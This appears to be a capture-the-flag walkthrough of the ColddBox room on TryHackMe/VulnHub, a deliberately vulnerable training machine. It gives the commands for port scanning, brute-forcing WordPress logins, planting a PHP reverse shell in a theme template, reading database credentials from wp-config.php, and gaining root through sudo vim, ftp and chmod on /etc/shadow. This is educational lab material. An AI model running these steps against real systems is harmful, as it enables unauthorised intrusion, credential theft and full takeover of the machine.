[TryHackMe] ColddBox
A walkthrough for the ColddBox room, available on the TryHackMe and VulnHub platforms.

![[TryHackMe] ColddBox](/content/images/size/w2000/2021/01/snow-616319_1920.jpg)
Difficulty level: Easy
Aim: Hack this machine and obtain the user and root flags.
THM: https://www.tryhackme.com/room/colddboxeasy
VulnHub: https://www.vulnhub.com/entry/colddbox-easy,586/
An easy level machine with multiple ways to escalate privileges.
Information Gathering
The target IP address is provided when the machine is deployed.
Target: 10.10.69.51
Scanning

Starting off with a quick scan of all ports:
nmap 10.10.69.51 -p- --min-rate 8000
and then a further scan to run default scripts and version detection on the discovered ports:
nmap -sC -sV -vvv -p 80,4512 10.10.69.51

From this we can see the following ports and services:
- port 80/tcp - HTTP - (Apache httpd 2.4.18 - running a WordPress blog)
- port 4512/tcp - SSH - (OpenSSH 7.2p2)
Enumeration

Viewing the webpage in the browser confirms WordPress is in use.

wpscan can be used to enumerate WordPress for users, plugins, themes etc:
wpscan --url http://10.10.69.51 -e
WordPress theme in use is twentyfifteen:
3 valid users were identified:

We can attempt to brute-force the password for these users with the rockyou.txt wordlist:
wpscan --url http://10.10.69.51/ -U philip,c0ldd,hugo -P /usr/share/wordlists/rockyou.txt

Success! We have found the password for c0ldd.
Gaining Access
We can now log in to WordPress with the above credentials.
http://10.10.69.51/wp-login.php
From here, the 404 template can be edited to add code for a PHP reverse shell.
This can be found under 'WordPress > Appearance > Editor' and then selecting '404 Template.php' on the right-hand side of this screen.
Delete the existing code and add the code for the PHP reverse shell. (Don't forget to update the $ip field to the IP address of your TryHackMe AttackBox or local machine if connecting via VPN).

We can then apply the changes and set-up a local netcat listener:
nc -nlvp 1234
Browsing to the location of this 404 page should then execute the code and spawn a shell as the user: www-data
http://10.10.69.51/wp-content/themes/twentyfifteen/404.php


We can upgrade this to a fully interactive shell by running:
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z

stty raw -echo; fg   (from local terminal)
<enter>
The database user and password can then be obtained from the config.php file:
cat /var/www/html/wp-config.php | grep "DB_USER"
cat /var/www/html/wp-config.php | grep "DB_PASSWORD"

Privilege Escalation
We can escalate from www-data to c0ldd using these credentials:
su c0ldd
<password>

The user.txt flag can be found in the home directory:
cd ~
ls
cat user.txt

The flag is encoded in Base64 format, but it is not necessary to decode this when submitting it to THM.
Next, we can check if the user c0ldd has any sudo privileges:
sudo -l

c0ldd has sudo privileges for vim, chmod and ftp.
There are multiple options available here...

Privilege Escalation via /usr/bin/vim:
sudo vim -c ':!/bin/sh'
<enter>
Privilege Escalation via /usr/bin/chmod:
We can use this to set the permissions of the /etc/shadow file to be readable, writeable and executable for all users, groups and others:

Following this we can update the password of the root user with whatever we like.. I used the hash for the user c0ldd:
LFILE=/etc/shadow
sudo chmod 6777 $LFILE
cat /etc/shadow | grep c0ldd
vi /etc/shadow
su -
<c0ldd password>


Privilege Escalation via /usr/bin/ftp:
sudo ftp
!/bin/sh


Using any of the above methods we can then obtain the root.txt from the /root directory:
cd /root
ls
cat root.txt
Again, the flag is encoded in Base64 format, but there is no need to decode this when submitting it to THM.
Please feel free to contact me via Twitter and thanks for reading.